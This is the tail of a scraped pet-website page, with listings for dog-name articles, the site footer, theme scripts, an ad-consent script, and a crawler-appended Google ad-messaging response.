            <div class="td-excerpt">
                
Alaskan Dog names are unique, and you will rarely see those names are using in somewhere else.



Further, if...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_5 td_module_wrap td-animation-stack">

            <h3 class="entry-title td-module-title"><a href="https://randomanimalpicks.com/indian-dog-names/" rel="bookmark" title="Indian Dog Names: 250+ Awesome Dog Name Ideas (UPDATED 2022)">Indian Dog Names: 250+ Awesome Dog Name Ideas (UPDATED 2022)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://randomanimalpicks.com/author/Admin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-29T10:33:38+00:00">June 29, 2020</time></span>                <div class="td-module-comments"><a href="https://randomanimalpicks.com/indian-dog-names/#respond">0</a></div>            </div>

            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://randomanimalpicks.com/indian-dog-names/" rel="bookmark" class="td-image-wrap" title="Indian Dog Names: 250+ Awesome Dog Name Ideas (UPDATED 2022)"><img loading="lazy" decoding="async" width="324" height="235" class="entry-thumb" src="https://randomanimalpicks.com/wp-content/uploads/2020/06/Indian-Dog-Names-324x235.jpg" alt="Indian-Dog-Names" title="Indian Dog Names: 250+ Awesome Dog Name Ideas (UPDATED 2022)"/></a></div>                <a href="https://randomanimalpicks.com/category/dog-names/" class="td-post-category">Dog Names</a>            </div>

            <div class="td-excerpt">
                
Indian Dog names are inspired by various different factors because India is a nation where some people and communities speak more than...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://randomanimalpicks.com/"><img src="https://randomanimalpicks.com/wp-content/uploads/2019/08/footer.png" alt="random animal picks logo" title="random animal picks logo"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>RandomAnimalPicks.com provides awesome guides and information about Pets and Animals to help users of our website to get a better understanding.<div class="footer-email-wrap">Contact us: <a href="mailto:admin@randomanimalpicks.com">admin@randomanimalpicks.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/RandomAnimalPicks" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/random.animal.picks/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.pinterest.it/randomanimalpicks/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.reddit.com/user/RandomAnimalPicks/" title="Reddit">
                <i class="td-icon-font td-icon-reddit"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://twitter.com/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/@randomanimalpicks" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-337" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-337"><a href="https://randomanimalpicks.com/" aria-current="page">Home</a></li>
<li id="menu-item-334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-334"><a href="https://randomanimalpicks.com/about-us/">About Us</a></li>
<li id="menu-item-336" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-336"><a href="https://randomanimalpicks.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-335" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-335"><a href="https://randomanimalpicks.com/terms-conditions/">Terms &amp; Conditions</a></li>
<li id="menu-item-333" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-333"><a href="https://randomanimalpicks.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    © 2023 - Randomanimalpicks.com | All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 69704d96ee72f
    -->

    <script type="text/javascript" src="https://randomanimalpicks.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://randomanimalpicks.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://randomanimalpicks.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://randomanimalpicks.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://randomanimalpicks.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.randomanimalpicks.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxXdYyd3fRQzvR5aOUZ1DF8RnyuvbdQXB-H-md1c6F1oKblNw-FvT85wJ3NvZ6S-gw2izczzl_3tfaFx7L-CBoSXt0cv1b4lkaNA977wIIEFgF2Z336r83KB0cfKjUPqMOrulrTGYTm-04pvSg5ZqupZa980DRpIGBx_FhUWlDzgirxLM3WK25eTjXmI/_/skyscraperad./advpreload./adhub.image,script,stylesheet,subdocument,third-party,xmlhttprequest,domain=salefiles.com/advertise.
body_size: -1289
content:
window['217fd2d1-9061-44a6-bf13-1cf41c5443aa'] = true;